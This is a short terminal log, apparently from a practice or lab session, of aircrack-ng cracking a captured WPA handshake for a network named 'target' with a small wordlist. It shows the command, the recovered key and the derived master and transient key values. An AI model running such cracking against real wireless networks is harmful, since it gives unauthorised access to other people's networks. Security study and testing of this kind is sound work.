 ┌──(root㉿Alc0rIl1uminate)-[~/桌面]
└─# aircrack-ng 01.cap -w 1.txt
Reading packets, please wait...
Opening 01.cap
Read 3473 packets.
# BSSID ESSID Encryption
1 EE:52:37:27:75:EB target WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening 01.cap
Read 3473 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 8/48 keys tested (340.18 k/s)
Time left: 0 seconds 16.67%
KEY FOUND! [ 0TUMVxz0JrUSDxHG ]
Master Key : A9 92 BC 25 0D F9 66 C9 C8 DE 9E 71 2F 3C C2 FB
6B 2F 47 00 B0 A2 B1 42 DA 63 65 B3 08 F2 41 C7
Transient Key : BD DB 6C 17 08 68 75 1D 9D CF CA 9A B7 82 D3 01
6E 13 25 86 DA 6B C8 DE 2D B9 FE 93 A3 26 04 17
09 22 58 3F 62 3B 35 24 05 31 C2 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 30 45 4B AF 50 DB 1F 6F 2C C8 2C AA 26 0F 47 34